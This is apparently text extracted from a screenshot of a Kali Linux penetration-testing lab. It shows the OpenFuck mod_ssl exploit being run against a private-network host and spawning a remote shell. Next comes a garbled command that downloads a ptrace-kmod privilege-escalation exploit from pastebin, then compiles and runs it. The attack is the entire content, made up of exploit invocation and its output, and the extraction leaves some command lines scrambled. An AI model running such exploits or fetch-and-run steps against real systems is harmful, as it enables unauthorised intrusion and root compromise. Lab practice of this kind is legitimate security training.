 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Linux
Windows 10
Kali Linux
Pen Test
Pen Test
Kali Linux
Applications Places Terminal Feb 11 20:28 1
herschelle@kali: ~/Desktop
herschelle@kali: ~/Desktop herschelle@kali: ~/Desktop
(herschelle㉿kali)-[~/Desktop]
$ ./OpenFuck 0x6b 192.168.138.144 443 -c 40 1 ⨯ 1 ⚙
*****************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*****************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*****************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f7990
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--13:16:40-- https://pastebin.com/raw/C7v25Xr9
=> `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
0K ... @ 1.92 MB/s
13:16:41 (1.92 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
08:28 PM
11-02-2022